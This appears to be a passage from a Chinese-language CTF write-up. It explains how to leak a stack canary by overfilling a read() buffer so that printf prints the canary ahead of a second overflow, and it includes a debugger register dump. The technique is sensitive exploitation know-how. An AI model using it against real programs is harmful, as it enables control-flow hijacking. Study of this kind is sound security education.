 leak canary
在第一次 read 之后紧接着就有一个输出, 而 read 并不会给输入的末尾加上 \0, 这就给了我们 leak 栈上内容的机会, 为了第二次溢出
能控制返回地址, 我们选择 leak canary. 可以计算出第一次 read 需要的长度为 0x30 - 0x8 + 1 (+ 1 是为了覆盖 canary 的最低位为非 0
的值, printf 使用 %s 时, 遇到 \0 结束, 覆盖 canary 低位为非 0 值时, canary 就可以被 printf 打印出来了)
Breakpoint 1, 0x0000557c8443aa08 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x0
RBX 0x0
RCX 0x7f1898a64690 (__read_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x30
RDI 0x557c8443ab15 ◂— insb byte ptr [rdi], dx /* 'Hello %s:\n' */
RSI 0x7ffd97aa0410 ◂— 0x6161616161616161 ('aaaaaaaa')
R8 0x7f1898f1d700 ◂— 0x7f1898f1d700
R9 0x7f1898f1d700 ◂— 0x7f1898f1d700
R10 0x37b
R11 0x246
R12 0x557c8443a830 ◂— xor ebp, ebp
R13 0x7ffd97aa0540 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffd97aa0440 —▸ 0x7ffd97aa0460 —▸ 0x557c8443aa80 ◂— push r15
RSP 0x7ffd97aa0410 ◂— 0x6161616161616161 ('aaaaaaaa')
RIP 0x557c8443aa08 ◂— call 0x557c8443a7e0